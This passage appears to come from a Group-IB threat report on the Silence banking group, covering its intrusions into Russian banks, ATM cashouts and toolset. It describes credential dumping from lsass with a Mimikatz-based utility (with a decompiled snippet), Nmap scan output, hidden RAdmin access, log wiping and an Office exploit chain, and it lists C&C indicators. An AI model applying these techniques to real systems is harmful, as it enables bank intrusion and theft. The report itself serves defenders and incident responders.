It was confirmed that they used standalone LPE exploits: **CVE-2008-4250**, **CVE-2017-0143**, and **CVE-2017-0263**. Other samples were not recoverable. The group also uses all LPE exploits provided by the Metasploit framework.

To retrieve passwords from RAM, the group used the **Farse 6.1** utility, which is based on the source code of Mimikatz (**hxxps://github[.]com/gentilkiwi/ mimikatz**). Farse is just an add-on for Mimikatz, which, when launched, extracts credentials from lsass.exe and prints them to the standard output. In other words, it is software which automates your work with Mimikatz.

#### **Silence**

Moving into the darkside

```
v2 = 0:
SetConsoleOutputToUTF8();
SetConsoleTitleW(L"Farse 6.1 x86");
SetConsoleCtrlHandler = (void (__stdcall *)(PHANDLER_ROUTINE, BOOL))::SetConsoleCtrlHandler;
v4 = 1;
::SetConsoleCtrlHandler(HandlerRoutine, 1);
curProc = GetCurrentProcess();
OpenProcessToken(curProc, 0x28u, &TokenHandle);<br>AdjustPrivilege(TokenHandle, L"SeDebugPrivilege", 1);
CloseHandle(TokenHandle);
```
**Farse** is developed by Silence. For detailed technical analysis, please refer to the Technical Description of the Tools section.

Hackers used **NMAP** to scan the corporate network. The tool enabled them to build network topology and identify vulnerable hosts, which they used to gain access to other machines and administrator accounts.

```
bank.ru (192.168.0.57)
Nmap scan report for
Host is up (0.00s latency).
PORT
      STATE SERVICE
445/tcp open microsoft-ds
                          (Asustek Computer)
MAC Address . W
Host script results:
 smb-vuln-ms08-067:
    VIJI NERABLE:
   Microsoft Windows system vulnerable to remote code execution (MS08-067)
     State: VULNERABLE
     IDs: CVE:CVE-2008-4250
           The Server service in Microsoft Windows 2000 SP4, XP SP2 and SP3, Server 2003 SP1 and SP2,
           Vista Gold and SP1, Server 2008, and 7 Pre-Beta allows remote attackers to execute arbitrary
           code via a crafted RPC request that triggers the overflow during path canonicalization.
     Disclosure date: 2008-10-23
      References:
       https://technet.microsoft.com/en-us/library/security/ms08-067.aspx
       https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2008-4250
```
To delete **RAdmin** logs, the group used self-developed software called **Cleaner**, which overwrites gibberish in the specified file. The software contains a logical error and the data is added to the end of the document, not overwritten from the beginning. The implementation is copied from **Atmosphere**.

## <span id="page-24-0"></span>**REMOTE ACCESS**

After gaining control over the machine (using privilege escalation or a domain administrator account), to further control it, hackers install a remote control tool called RAdmin. The software is modified in such a way that it works hidden from the user.

At the same time, together with **RAdmin** hackers use standard access via **RDP**. To do so, they patch termsrv.dll. In some cases Silence uses access via WEB RDP (which is a standard Windows service) using HTTPS protocol.

To access the nodes in an internal corporate network that cannot be accessed from the outside, **Silence** uses unique software, which allows proxying traffic with backconnect. The first software was written in Delphi. It is classified as **Silence.ProxyBot**. For a detailed description, please refer to the Technical Description of the Tools section. After a while, Silence migrated to the version of the software for .NET. called **Silence.ProxyBot.NET**.



Thus, any computer becomes a proxy with backconnect and intermediate node for accessing critical servers in the network.

 After thorough investigation of the protocol for interaction with the backconnect server, we have developed a software for detecting Silence servers. This data was used to detect the infrastructure of the criminal group. The algorithm is described in the Hunting section.

## <span id="page-25-0"></span>**TARGETS**

The first incident related to Silence that we know about happened in **July 2016**. Hackers tried to withdraw money by manually creating a payment order in the system of interbank transactions, **AWS CBR**. However, the payment order was created incorrectly. The bank's employees discovered suspicious activity on time and took countermeasures using their own resources.

Despite the reaction of the security team and a failed first attempt, the hackers recovered access to the servers of this bank and took a second shot in August 2016. For this, they downloaded software for secretly taking screenshots and proceeded to investigate the operator's work via a pseudo-video stream.

**In 2017**, Silence began to attack ATMs, and this was the first known case of successful money withdrawal. Over one night, the ATMs of one bank spat out over **\$100,000**. In the same year, they conducted DDoS attacks using the **Perl IRC bot** and public IRC chats to control Trojans.

**In 2018**, hackers attacked via card processing. They successfully withdrew over **\$550,000** in one weekend through the ATMs of the bank's partner.

In April 2018, the group returned to the proven method and withdrew funds again through ATMs. During a single night they siphoned about **\$150,000**.

#### **AWS CBR**

At the moment of the Incident Response to the first attack in 2016, the shared directory, where payment batches for AWS CBR were uploaded, was accessible from workstations of 2 employees. They worked with correspondent accounts, so these were the server with the above-mentioned directory and the terminal server. Below is a chain of events that we have built through incident response.

On **13.06.2016,** the hackers used an administrator account and domain controller to install winexesvc service. This service was launched as an OS service from the C:\Windows\winexesvc.exe file. This service allows remote execution of commands launched in GNU/Linux systems on computers with Windows using SMB protocol. Presumably, the account was compromised using Mimikatz program or its variant, although there were no signs of its operation.

On **06.07.07.2016**, the criminals attempted to steal money from AWS CBR of the bank. Group-IB experts believe that the attackers experienced a machine error during the processing of a payment batch in AWS CBR with the purpose of spoofing the payment details. After this, the bank's security team tried to stop the second intrusion of the attackers. Despite their attempts, on **19.07.2016**, the winexesvc service was repeatedly installed on the servers and workstations. This time, the criminals used a system administrator account.

On **30.07.2016**, the remote control software RAdmin was installed on the server with a directory. The software worked covertly in the svchost.exe file. This

#### |GROUP<sup>|</sup>IB|

software allowed the attacker to have round-the-clock access to the bank's network, because the server was virtual and worked 24\7.

On **01.08.2016**, the hackers installed the patched backdoor **Kikothac**, netsrvc32. exe, on one of the employee's computers. This software allowed execution of files and commands, received from the C&C server with the following IP: 193.169.245[.]89.

On **02.08.2016**, a piece of software, svchost.exe or **RAdmin**, was installed on this very PC. The software was not detected by the installed anti-malware solution used in the bank. Then, the file for reconciliation of payments (downloaded from the automated banking system with the payments that were to be uploaded to AWS CBR) was changed (compromised). AWS CBR was installed by the bank's security team to fight theft.

In addition, the computer was found to contain mss.exe, which is a **Silence.SurveillanceModule**, which spies on the user's desktop. This way, the attackers tried to find out how an operator works to fix their mistakes and conduct a fraudulent transaction.

This theft was prevented because the bank decided to engage Group-IB information security and incident response experts. Unfortunately, we did not manage to restore the full course of events, because in an attempt to clean the network, the bank's IT team deleted the majority of the attacker's traces.

#### **Silence**

Moving into the darkside



On **10.08.2017**, the bank employee received an email to their corporate mailbox from **josueruvalcaba@mail[.]com** with the following subject: "Message has been disinfected : Double Spending With A Card". The email contained an attachment called "Account Statement.docx". After opening the attachment, an EPS script was launched, which exploited two Microsoft Word vulnerabilities, **CVE-2017-0262** and **CVE-2017-0263**. This allowed the attackers to create a backdoor in the system and



escalate privileges. The employee opened the attachment and despite the antimalware solution giving a notification of the successful deletion of malicious files, the Silence loader was launched.

On **11.08.2017**, this workstation was used to scan a local network using **Nmap**. As a result, the hackers found vulnerabilities in workstations. The attackers found Windows-based nodes which were vulnerable to **CVE-2008-4250**. The vulnerability affects such operating systems as Microsoft Windows 2000 SP4, XP SP2 and SP3, Server 2003 SP1 and SP2, Vista Gold and SP1, Server 2008, and 7 Pre-Beta. These versions of Windows contain a vulnerability in the server service which allows remote code execution. It is caused by incorrect processing of the specially created RPC requests. With this vulnerability, the attacker might gain full control over the system.

Experts identified successful attempts of the anti-malware solution to block the downloading of Meterpreter stagers.



On the same day, a file called m32.exe was created in the file system of the workstation. This file is the **Farse** utility (a unique **Mimikatz-based** software program developed by the attackers), which extracts passwords, hashes and PINs. In addition, the workstation for using AWS CBR was found to launch procdump.exe, which might have been used to create a copy (dump) of lssas.exe, which, in turn, could be used to extract passwords using Mimikatz.

<span id="page-29-0"></span>From **11.08.2017 to 14.09.2017**, the winexesvc service was created. This service allows remote execution of commands launched in GNU/Linux systems, on computers with Windows using SMB protocol.

On **07.10.2017**, workstations were accessed using standard Microsoft Remote Desktop Web Access. That said, there was no data on RDP connections in the Windows system logs on this date. It was probably deleted.

According to Radmin Server 3 logs, on **08.10.2017**, one of the ATMs was remotely accessed from a workstation of a bank employee. After this, unique software for interaction with the dispenser was installed.

Later, this software made ATMs withdraw all cash at a specific time. The total amount stolen was over **\$100,000**.

While investigating the network topology, the hackers gained access to a machine with AWS CBR, which is evidenced by the files created on the server. The attackers gained access to the machine with a domain administrator account and then connected to it using **RAdmin**.

Despite the fact that the machine was connected to AWS CBR, the criminals did not use this vector.

In April 2018, the group withdrew funds again through ATMs. During a single night they siphoned about **\$150,000**. This time, the Atmosphere program was not burdened with redundant features and ran stably without bugs.

#### **Card Processing**

**In 2018**, in an attack on another bank, the group used the privileged account of a bank employee to change cash withdrawal limits for the previously activated cards. Later, the mules used the cards to empty the ATMs. The challenge was that they were cashing out in ATMs of the partner, not the bank itself. The partner's ATM had no set limits for withdrawal. The total amount stolen was over **\$550,000.** **GROUP**IB



During the response to this incident, Group-IB experts found a lot of .bat scripts, which just launched software, cleared logs and generally automated the work. All software and scripts were saved in the c:\intel, c:\atm, and c:\1 directories.

For software debugging, the hackers used legitimate **Listdlls** and **RogueKiller**  tools, and for deleting traces they used sdelete.exe. They also utilized selfdeveloped software for clearing the **RAdmin** logs.

## <span id="page-31-0"></span>**TECHNICAL DESCRIPTION OF THE TOOLS**

**This section is devoted to the technical analysis of the software and tools used by Silence to conduct the attacks. In general, there are five groups that can be identified:** 

- 1. Unique modifications of exploits used to deliver the backdoor loader of **Silence**;
- 2. Unique Silence Trojan, its spying modules and ProxyBot used to connect isolated segments of the target corporate network and C&C server of the criminals. The group also used the patched backdoor **Kikothac** for some time;
- 3. Unique set of tools for emptying the ATMs called **Atmosphere**. It contains the software to interact with the dispenser and software to inject a malicious library into the dispenser process;
- 4. Service software, including legitimate administration tools used by the group in the attacks.
- 5. DDoS IRC Bot

### **Attachments**

#### **CVE-2017-262 + CVE-2017-263 APT28 related**



After opening the Contract.docx file from the phishing email, the user will see the following text in Russian:

#### GROUP<sup>[18]</sup>



Contract.docx is a .doc file, designed to exploit the CVE-2017-0262 vulnerability in Microsoft Word. This file contains an EPS script file image1.eps (**7d1c38c3cba 1b1ce644d75fa3fd8e65545fdad8b5b21fe630d162cd0bdd87e40**). The content was encrypted using byte-to-byte XOR with a 7a5d5e20 key. Once decrypted, it demonstrates code sections with the "forall" operator, which indicates the exploitation of the above-mentioned vulnerability by incorrect processing of EPS files, as well as a shellcode in string format (hereinafter Shell1).

It is interesting to note that the exploit contains variables with names composed of lyrics from "Snuff" by Slipknot (e.g.You-sold-me-out-to-save-yourself).

#### **The exploit performs the following actions:**

- 1. It allocates memory in the Microsoft Word process at the address 0x58a80000 and writes a shellcode (hereinafter – Shell2) there. This shellcode is required to save and run a backdoor, which is described below. It should be noted that the file is stored inside the shellcode.
- 2. In the Microsoft Word memory space, a section of the code, which is required to unpack the DLL dropper (hereinafter – Shell3), is decrypted. The exports section of the DLL contains the "fork" function, which is called immediately after unpacking. The library name is **"joiner.dll", SHA256: eea57047413bd7ae6b58e3a 3fc4921092920949fd2fd189144ce71d0fa44239d**.
- 3. The "fork" function is used to determine the bit count of the infected system and decrypt the module that exploits the CVE-2017-0263 vulnerability. This enables the threat actor to gain SYSTEM privileges.
- 4. The shellcode is called by the address 0x58a80000. This shellcode saves the **WINWORD.exe file (c90df05f360fc6566bd226a2e93d91f10e753e3d9bb4a3c d9e2c7305c80749f3)** to the directory "**C:\Users\<%username%>\AppData\ Roaming\Microsoft\Windows\Start Menu\Programs\Startup**" under the name "WINWORD.exe". Following this, this backdoor is executed within the WINWORD. exe process. It should be noted that these actions are performed with SYSTEM privileges.



General scheme of infection



On May 9, 2017, ESET published a report on the software tools of the APT28 group (**https://www.welivesecurity.com/2017/05/09/sednit-adds-two-zeroday-exploits-using-trumps-attack-syria-decoy/**). The approach to infecting the system and features in the investigated case correspond with the ones in the published report. However, we found key differences, identifying that APT28 software tools were used by another group to steal money. We noted that in the case described by ESET the control was not given to the 0x58a80000 address. After investigating the code of both exploits in more detail, we discovered that the code of APT28's DLL dropper was patched to give control to Shell, which is necessary to save the backdoor in a file and launch it. The modified part of the code is shown in the image below:



Part of the code of the Fork function in the investigated (below) and ESET (above) cases

From the presented parts of code, it is clear that call and cmp instructions were replaced with nop, push, and retn. Instructions like retn and push need 6 bytes (5 and 1 accordingly), while call and cmp need 8 bytes. The two bytes left were changed to nop instruction in the process, which is evidenced by the changes in dropper at the level of assembler instructions.

#### **CHM**



One of the phishing emails contained a help file called Letter of Intent.chm.

**Microsoft Compiled HTML Help** is a Microsoft proprietary online help format, consisting of a collection of HTML pages, an index and other navigation tools. The files are compressed and deployed in a binary format with the extension .CHM, for Compiled HTML. The format is often used for software documentation.

